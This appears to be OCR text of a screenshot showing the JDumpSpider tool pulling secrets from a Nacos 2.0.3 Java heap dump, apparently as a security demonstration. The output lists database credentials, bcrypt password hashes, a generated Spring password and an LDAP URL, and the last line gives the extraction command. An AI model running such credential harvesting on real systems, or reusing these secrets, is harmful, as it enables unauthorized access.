 管理员: 命令提示符 - java  -jar
管理员: 命令提示符
管理员: 命令提示符
org.apache.derby.impl.jdbc.TransactionResourceImpl:
[dbname = /home/sshuser/nacos2.0.3/data/derby-data, url = jdbc:derby:/home/sshuser/nacos2.0.3/data/derby-data;create=tru
e, username = nacos]
com.zaxxer.hikari.pool.HikariPool:
[aliveBypassWindowMs = 500, isUseJdbc4Validation = true]
com.alibaba.nacos.config.server.service.datasource.LocalDataSourceServiceImpl:
[password = nacos, userName = nacos, jdbcTemplateInit = true, jdbcDriverName = org.apache.derby.jdbc.EmbeddedDriver]
com.alibaba.nacos.config.server.model.User:
[password = $2a$10$aUjdFX38EdTxwrhRDXtw4uRZuAJ3LbW9ckgVra/obpVBxXLFSTuz6, username = test]
[password = $2a$10$VCn2awfV4KDHvG3X/7bEtuv.tW7q6wgVA.9xXCDx17L.tdcqPjgES, username = nacos]
org.springframework.boot.autoconfigure.security.SecurityProperties$User:
[password = d8e46507-3ca4-4a0a-9346-50727caf8743, passwordGenerated = true]
com.zaxxer.hikari.HikariDataSource:
[password = nacos, jdbcUrl = jdbc:derby:/home/sshuser/nacos2.0.3/data/derby-data;create=true, username = nacos]
org.apache.catalina.startup.Tomcat:
[hostname = localhost]
com.alibaba.nacos.console.security.nacos.LdapAuthenticationProvider:
[ldapUrl = ldap://localhost:389, userNamePattern = cn={0},ou=user,dc=company,dc=com]
===========================================
D:\File\Tools\Exploit\HeapDump敏感信息提取工具>java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump